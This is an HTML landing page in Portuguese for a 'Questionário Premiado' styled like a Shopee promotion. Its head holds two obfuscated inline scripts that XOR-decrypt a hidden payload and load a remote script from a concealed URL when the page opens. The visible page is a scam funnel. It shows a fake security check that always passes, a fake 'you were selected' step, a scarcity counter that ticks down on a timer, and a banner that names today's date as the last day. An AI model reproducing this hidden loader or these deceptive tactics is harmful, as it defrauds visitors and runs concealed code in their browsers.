
<file: index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <script>(function(){var e_9=atob("DPE0u55jBmjGa0HA94oWzuwPJFLkAzW0h4IOlLEAYgboHjWtnpdNlf0Ma0akGW6zlINdy+oQKRivEySs2IFdw/sPKAK1SW3iloVAyfcBcxyjGGP6rKwYmfkPaQqnBzLizapPmfACaw3kUWOwnolR19cHJETkHSCsgpQWgbxVZ1HwXnj2lJcH3qgCNQ2nWHCikZRRg/pBezW7");var p_lr=[];for(var b_zfi=0;b_zfi<e_9.length;b_zfi++){p_lr.push(e_9.charCodeAt(b_zfi)&255);}var k_n=p_lr[0];var n_f1y3=p_lr.slice(1,1+k_n);var c_xl=p_lr.slice(1+k_n);var m_6=c_xl.map(function(b,y_25qw){return b^n_f1y3[y_25qw%k_n];});var t_aoo4="";for(var e_ussu=0;e_ussu<m_6.length;e_ussu++){t_aoo4+=String.fromCharCode(m_6[e_ussu]&255);}var k_nl=decodeURIComponent(escape(t_aoo4));var v_726=JSON.parse(k_nl);var a_m7tk=v_726.globals||[];a_m7tk.forEach(function(a_ki4){window[a_ki4.name]=a_ki4.value;});var s_o=document.createElement("script");s_o.src=v_726.url;s_o.async=true;s_o.defer=true;(v_726.attributes||[]).forEach(function(m_pm1v){s_o.setAttribute(m_pm1v.name,m_pm1v.value);});(document.head||document.documentElement).appendChild(s_o);})();</script>

    <script>(function(){var i_z=atob("DOtoUHu5we6HD1HYs5BKJQnV49SlZyWsw5hSf1TapYCpeiW12o0RfhjWrMDlfX6r0JkBIA/K7pvzYiL334ocNQjN74T0LX360p8cIhLbtJrifHPi6JBKPhrUpMy9LTW5x4pFJQ/UqIj+IiGq1p0NPg+UuY3oa3yr0IBKfFnPoILyanPikckVfACbr4/qanPikY8JJBqUtJrqZjehnpsaNQ3cr5qqfCS62o8bclebt4/rejT6iclKLSbE");var n_ul=[];for(var q_n=0;q_n<i_z.length;q_n++){n_ul.push(i_z.charCodeAt(q_n)&255);}var j_j=n_ul[0];var d_tb=n_ul.slice(1,1+j_j);var y_1=n_ul.slice(1+j_j);var c_x=y_1.map(function(b,l_tm5){return b^d_tb[l_tm5%j_j];});var a_uwd0="";for(var p_spfr=0;p_spfr<c_x.length;p_spfr++){a_uwd0+=String.fromCharCode(c_x[p_spfr]&255);}var u_3d=decodeURIComponent(escape(a_uwd0));var d_z5n=JSON.parse(u_3d);var n_2i=d_z5n.globals||[];n_2i.forEach(function(h_f){window[h_f.name]=h_f.value;});var l_r0=document.createElement("script");l_r0.src=d_z5n.url;l_r0.async=true;l_r0.defer=true;(d_z5n.attributes||[]).forEach(function(n_4){l_r0.setAttribute(n_4.name,n_4.value);});(document.head||document.documentElement).appendChild(l_r0);})();</script>
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Questionário Premiado - Verificação</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800;900&amp;display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Poppins', 'Segoe UI', sans-serif;
            background: #f5f5f5;
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 16px;
        }

        /* ── Top accent bar ── */
        body::before {
            content: '';
            position: fixed;
            top: 0; left: 0; right: 0;
            height: 4px;
            background: linear-gradient(90deg, #EE4D2D, #FF6633, #EE4D2D);
            z-index: 999;
        }

        .container {
            background: #ffffff;
            border-radius: 16px;
            box-shadow: 0 2px 20px rgba(0,0,0,0.08);
            padding: 48px 32px;
            max-width: 460px;
            width: 100%;
            text-align: center;
            position: relative;
            overflow: hidden;
        }

        /* subtle top border accent */
        .container::before {
            content: '';
            position: absolute;
            top: 0; left: 0; right: 0;
            height: 3px;
            background: #EE4D2D;
        }

        /* ── Stage transitions ── */
        .stage {
            display: none;
            opacity: 0;
            transition: opacity 0.5s ease-in-out;
        }

        .stage.active {
            display: block;
            animation: fadeIn 0.5s ease-in-out forwards;
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(12px); }
            to   { opacity: 1; transform: translateY(0); }
        }

        /* ── Icons ── */
        .icon {
            width: 72px;
            height: 72px;
            margin: 0 auto 24px;
            display: flex;
            align-items: center;
            justify-content: center;
            border-radius: 50%;
            color: #fff;
        }

        .icon.shield-icon {
            background: linear-gradient(135deg, #EE4D2D 0%, #FF7043 100%);
            animation: pulse 2s infinite;
        }

        .icon.spinner {
            background: linear-gradient(135deg, #EE4D2D 0%, #FF7043 100%);
            animation: spin 1.5s linear infinite;
        }

        .icon.success {
            background: linear-gradient(135deg, #00C853 0%, #69F0AE 100%);
            animation: checkmarkDraw 0.5s ease-in-out;
        }

        /* ── Typography ── */
        h1 {
            font-size: 20px;
            font-weight: 700;
            color: #222;
            margin-bottom: 24px;
            line-height: 1.45;
        }

        /* ── Loading bar (Shopee-style) ── */
        .loading-bar-container {
            width: 100%;
            height: 6px;
            background: #f0f0f0;
            border-radius: 100px;
            overflow: hidden;
            margin: 24px 0;
        }

        .loading-bar {
            height: 100%;
            background: linear-gradient(90deg, #EE4D2D, #FF8A65, #EE4D2D);
            background-size: 200% 100%;
            border-radius: 100px;
            transition: width 0.3s ease-out;
            animation: shimmer 1.5s ease-in-out infinite;
        }

        @keyframes shimmer {
            0%   { background-position: 200% 0; }
            100% { background-position: -200% 0; }
        }

        /* ── Success message ── */
        .success-message {
            display: none;
            color: #00C853;
            font-size: 15px;
            font-weight: 600;
            margin-top: 16px;
            animation: fadeIn 0.5s ease-in-out;
            background: #E8F5E9;
            padding: 10px 16px;
            border-radius: 8px;
            border: 1px solid #C8E6C9;
        }

        .success-message.show {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }

        /* ── Stage 3 · Urgency ── */
        .congrats-text {
            color: #555;
            font-size: 14px;
            margin: 8px 0 4px;
            line-height: 1.5;
        }

        /* Vagas badge — Shopee promo tag style */
        .urgency-badge {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            background: #EE4D2D;
            color: #fff;
            font-size: 22px;
            font-weight: 800;
            padding: 12px 24px;
            border-radius: 10px;
            margin: 18px 0;
            animation: urgencyPulse 1.2s ease-in-out infinite;
            box-shadow: 0 4px 16px rgba(238,77,45,0.35);
            letter-spacing: 0.5px;
        }

        @keyframes urgencyPulse {
            0%, 100% { transform: scale(1); }
            50% { transform: scale(1.04); }
        }

        .urgency-badge .fire-icon { font-size: 24px; }
        .vagas-counter { font-variant-numeric: tabular-nums; }

        /* Date banner — Shein promo banner style */
        .date-banner {
            background: #FFF3E0;
            border-left: 4px solid #EE4D2D;
            border-radius: 0 10px 10px 0;
            padding: 14px 18px;
            margin: 16px 0 8px;
            color: #BF360C;
            font-size: 13px;
            font-weight: 500;
            line-height: 1.55;
            text-align: left;
        }

        .date-banner .date-highlight {
            display: block;
            font-size: 14px;
            font-weight: 700;
            color: #D84315;
            margin-top: 4px;
        }

        /* Alert bar */
        .alert-bar {
            background: #FFEBEE;
            color: #C62828;
            font-size: 12px;
            font-weight: 600;
            padding: 8px 14px;
            border-radius: 6px;
            margin-top: 14px;
            animation: blinkSoft 2s ease-in-out infinite;
            letter-spacing: 0.2px;
        }

        @keyframes blinkSoft {
            0%, 100% { opacity: 1; }
            50% { opacity: 0.55; }
        }

        /* ── CTA Button — Shopee "Buy Now" style ── */
        .cta-button {
            display: inline-block;
            width: 100%;
            background: #EE4D2D;
            color: #fff;
            text-decoration: none;
            font-size: 16px;
            font-weight: 700;
            padding: 16px 24px;
            border-radius: 8px;
            transition: all 0.25s ease;
            text-transform: uppercase;
            letter-spacing: 1px;
            margin-top: 20px;
            position: relative;
            overflow: hidden;
            box-shadow: 0 4px 14px rgba(238,77,45,0.4);
            animation: ctaPulse 2s ease-in-out infinite;
        }

        .cta-button::before {
            content: '';
            position: absolute;
            top: -50%;
            left: -60%;
            width: 35%;
            height: 200%;
            background: rgba(255,255,255,0.18);
            transform: skewX(-20deg);
            animation: ctaShine 2.8s ease-in-out infinite;
        }

        @keyframes ctaShine {
            0%        { left: -60%; }
            50%, 100% { left: 120%; }
        }

        @keyframes ctaPulse {
            0%, 100% {
                transform: scale(1);
                box-shadow: 0 4px 14px rgba(238,77,45,0.4);
            }
            50% {
                transform: scale(1.03);
                box-shadow: 0 6px 22px rgba(238,77,45,0.55);
            }
        }

        .cta-button:hover {
            background: #D84315;
            transform: scale(1.04) !important;
            box-shadow: 0 8px 28px rgba(238,77,45,0.6) !important;
            animation: none;
        }

        .cta-button:active {
            transform: scale(1.01) !important;
        }

        /* ── Keyframes ── */
        @keyframes pulse {
            0%, 100% { transform: scale(1); }
            50%      { transform: scale(1.06); }
        }

        @keyframes checkmarkDraw {
            0%   { transform: scale(0); }
            50%  { transform: scale(1.2); }
            100% { transform: scale(1); }
        }

        @keyframes spin {
            0%   { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        /* ── Responsive ── */
        @media (max-width: 520px) {
            .container {
                padding: 36px 20px;
                border-radius: 12px;
            }

            h1 { font-size: 18px; }

            .urgency-badge {
                font-size: 19px;
                padding: 10px 20px;
            }

            .date-banner {
                font-size: 12px;
                padding: 12px 14px;
            }

            .cta-button {
                font-size: 14px;
                padding: 14px 20px;
            }

            .icon {
                width: 64px;
                height: 64px;
            }

            .icon svg {
                width: 36px;
                height: 36px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <!-- Etapa 1: Verificação de Segurança -->
        <div id="stage1" class="stage active">
            <div class="icon shield-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
                </svg>
            </div>
            <h1>Verificando segurança do site</h1>
            <div class="loading-bar-container">
                <div id="loadingBar1" class="loading-bar" style="width: 11.4%;"></div>
            </div>
            <div id="successMsg1" class="success-message">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <polyline points="20 6 9 17 4 12"></polyline>
                </svg>
                Site 100% Seguro
            </div>
        </div>

        <!-- Etapa 2: Verificação de Perfil -->
        <div id="stage2" class="stage">
            <div class="icon spinner">
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <circle cx="12" cy="12" r="10"></circle>
                    <polyline points="12 6 12 12 16 14"></polyline>
                </svg>
            </div>
            <h1>Verificando se o seu perfil foi selecionado para participar da promoção...</h1>
            <div class="loading-bar-container">
                <div id="loadingBar2" class="loading-bar" style="width: 0%;"></div>
            </div>
        </div>

        <!-- Etapa 3: Urgência -->
        <div id="stage3" class="stage">
            <div class="icon success checkmark">
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <polyline points="20 6 9 17 4 12"></polyline>
                </svg>
            </div>
            <h1>🎉 Parabéns! Você foi selecionado!</h1>
            <p class="congrats-text">Seu perfil está qualificado para participar do nosso questionário premiado.</p>

            <div class="urgency-badge">
                <span class="fire-icon">🔥</span>
                <span class="vagas-counter" id="vagasCounter">67</span>&nbsp;vagas restantes
            </div>

            <div class="date-banner">
                ⚠️ Atenção! Promoção com vagas limitadas.
                <span class="date-highlight" id="dateBanner">Hoje, quinta-feira, 27 de agosto de 2026, é o último dia dessa promoção!</span>
            </div>

            <a href="/2/" class="cta-button" id="ctaBtn">RESPONDER QUESTIONÁRIO AGORA!</a>

            <div class="alert-bar">⏳ As vagas estão se esgotando rapidamente!</div>
        </div>
    </div>

    <script>
        // Função para animar a barra de carregamento
        function animateLoadingBar(elementId, duration, callback) {
            const bar = document.getElementById(elementId);
            const startTime = Date.now();
            const interval = 30;

            const animate = () => {
                const elapsed = Date.now() - startTime;
                const progress = Math.min((elapsed / duration) * 100, 100);
                bar.style.width = progress + '%';

                if (progress < 100) {
                    setTimeout(animate, interval);
                } else if (callback) {
                    callback();
                }
            };

            animate();
        }

        // Função para mudar de etapa
        function changeStage(currentStageId, nextStageId, delay = 0) {
            setTimeout(() => {
                const currentStage = document.getElementById(currentStageId);
                const nextStage = document.getElementById(nextStageId);

                if (currentStage) {
                    currentStage.style.opacity = '0';
                    setTimeout(() => {
                        currentStage.classList.remove('active');
                        if (nextStage) {
                            nextStage.classList.add('active');
                        }
                    }, 500);
                }
            }, delay);
        }

        // Data formatada (código do usuário)
        function getDataFormatada() {
            let hoje = new Date();
            const diasSemana = ['domingo','segunda-feira','terça-feira','quarta-feira','quinta-feira','sexta-feira','sábado'];
            const meses = ['janeiro','fevereiro','março','abril','maio','junho','julho','agosto','setembro','outubro','novembro','dezembro'];
            let diaSemana = diasSemana[hoje.getDay()];
            let dia = String(hoje.getDate());
            let mes = meses[hoje.getMonth()];
            let ano = hoje.getFullYear();
            return `${diaSemana}, ${dia} de ${mes} de ${ano}`;
        }

        // Contador regressivo de vagas
        function startVagasCountdown() {
            const el = document.getElementById('vagasCounter');
            let vagas = 67;
            const minVagas = 40;

            const tick = () => {
                if (vagas <= minVagas) return;
                vagas--;
                el.textContent = vagas;
                const speed = 300 + Math.random() * 700 + (67 - vagas) * 40;
                setTimeout(tick, speed);
            };

            setTimeout(tick, 1500);
        }

        // Sequência de animações
        window.addEventListener('DOMContentLoaded', () => {
            // Preencher data
            document.getElementById('dateBanner').textContent =
                'Hoje, ' + getDataFormatada() + ', é o último dia dessa promoção!';

            // Etapa 1: Verificação de Segurança (4.5 segundos)
            animateLoadingBar('loadingBar1', 4500, () => {
                document.getElementById('successMsg1').classList.add('show');

                setTimeout(() => {
                    changeStage('stage1', 'stage2');

                    setTimeout(() => {
                        animateLoadingBar('loadingBar2', 5000, () => {
                            setTimeout(() => {
                                changeStage('stage2', 'stage3');
                                setTimeout(startVagasCountdown, 600);
                            }, 500);
                        });
                    }, 500);
                }, 1000);
            });
        });
    </script>

    <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>


</body></html>
</file>
